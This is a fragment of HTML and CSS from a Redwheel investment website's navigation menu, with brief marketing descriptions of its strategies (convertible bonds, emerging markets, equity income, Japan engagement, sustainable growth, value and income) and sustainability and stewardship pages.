75px;}</style><style id="elementor-post-1845">.elementor-1845 .elementor-element.elementor-element-1a5683d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1845 .elementor-element.elementor-element-1a5683d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1845 .elementor-element.elementor-element-82372f3 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1845 .elementor-element.elementor-element-82372f3 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1845 .elementor-element.elementor-element-1239611{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1845 .elementor-element.elementor-element-0305797{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1983 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1984" class="elementor elementor-1984">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5236ff4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5236ff4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f35bbb8" data-id="f35bbb8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-053ef74 elementor-widget elementor-widget-heading" data-id="053ef74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-bdaf1c9 elementor-widget elementor-widget-text-editor" data-id="bdaf1c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3639" role="menu"><a href="https://www.redwheel.com/au/en/institutional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1988 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1989" class="elementor elementor-1989">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6dbf04e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6dbf04e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e66784" data-id="4e66784" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4505aac elementor-widget elementor-widget-heading" data-id="4505aac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3656187 elementor-widget elementor-widget-text-editor" data-id="3656187" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1834 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1841" class="elementor elementor-1841">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cc6a192 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cc6a192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f2f916" data-id="8f2f916" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-29cda0d elementor-widget elementor-widget-heading" data-id="29cda0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6ec6779 elementor-widget elementor-widget-text-editor" data-id="6ec6779" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2217 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2218" class="elementor elementor-2218">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-526a5dc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="526a5dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aee9301" data-id="aee9301" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b8899e8 elementor-widget elementor-widget-heading" data-id="b8899e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-03ef262 elementor-widget elementor-widget-text-editor" data-id="03ef262" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1837 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1844" class="elementor elementor-1844">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-265fdac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="265fdac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e35baf" data-id="7e35baf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38d86ac elementor-widget elementor-widget-heading" data-id="38d86ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-23d862c elementor-widget elementor-widget-text-editor" data-id="23d862c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2819 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2820" class="elementor elementor-2820">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-618f733 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="618f733" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d80f453" data-id="d80f453" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c5764af elementor-widget elementor-widget-heading" data-id="c5764af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-51267a9 elementor-widget elementor-widget-text-editor" data-id="51267a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1838 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1845" class="elementor elementor-1845">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0305797 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0305797" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a5683d" data-id="1a5683d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-82372f3 elementor-widget elementor-widget-heading" data-id="82372f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value &amp; Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1239611 elementor-widget elementor-widget-text-editor" data-id="1239611" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1644" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1644"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1672" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1672"><a href="https://www.redwheel.com/au/en/institutional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3657" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3657"><a href="https://www.redwheel.com/au/en/institutional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3718" class="elementor elementor-3718">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2c8f0fd mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="2c8f0fd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-01a25b5" data-id="01a25b5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9ccae96 elementor-widget elementor-widget-image" data-id="9ccae96" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3efc2d4" data-id="3efc2d4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a5bfe60 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="a5bfe60" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3719">.elementor-3719 .elementor-element.elementor-element-41216c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3719 .elementor-element.elementor-element-41216c8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3719 .elementor-element.elementor-element-3890d31 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3719 .elementor-element.elementor-element-3890d31 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3719 .elementor-element.elementor-element-dd43034{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3719 .elementor-element.elementor-element-f4bb472{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3719 .elementor-element.elementor-element-f4bb472 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3720">.elementor-3720 .elementor-element.elementor-element-ef51e88 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3720 .elementor-element.elementor-element-ef51e88 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3720 .elementor-element.elementor-element-01b411e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3720 .elementor-element.elementor-element-01b411e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3720 .elementor-element.elementor-element-e14b841{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3720 .elementor-element.elementor-element-1af8d40{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3720 .elementor-element.elementor-element-1af8d40 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3721">.elementor-3721 .elementor-element.elementor-element-87128d9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3721 .elementor-element.elementor-element-87128d9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3721 .elementor-element.elementor-element-9c55712 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3721 .elementor-element.elementor-element-9c55712 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3721 .elementor-element.elementor-element-cdd753a{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3721 .elementor-element.elementor-element-8d03eb9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3721 .elementor-element.elementor-element-8d03eb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3722">.elementor-3722 .elementor-element.elementor-element-40948cd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3722 .elementor-element.elementor-element-40948cd > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3722 .elementor-element.elementor-element-d8779da .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3722 .elementor-element.elementor-element-d8779da > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3722 .elementor-element.elementor-element-7780bbd{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3722 .elementor-element.elementor-element-4d963f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3722 .elementor-element.elementor-element-4d963f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3714 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3719" class="elementor elementor-3719">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f4bb472 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f4bb472" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41216c8" data-id="41216c8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3890d31 elementor-widget elementor-widget-heading" data-id="3890d31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-dd43034 elementor-widget elementor-widget-text-editor" data-id="dd43034" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3715 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3720" class="elementor elementor-3720">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1af8d40 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1af8d40" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef51e88" data-id="ef51e88" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01b411e elementor-widget elementor-widget-heading" data-id="01b411e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-e14b841 elementor-widget elementor-widget-text-editor" data-id="e14b841" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3716 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3721" class="elementor elementor-3721">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8d03eb9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8d03eb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87128d9" data-id="87128d9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9c55712 elementor-widget elementor-widget-heading" data-id="9c55712" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-cdd753a elementor-widget elementor-widget-text-editor" data-id="cdd753a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
